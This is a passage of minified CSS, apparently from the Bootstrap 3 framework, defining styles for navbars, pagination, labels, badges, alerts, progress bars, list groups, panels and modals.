.navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica 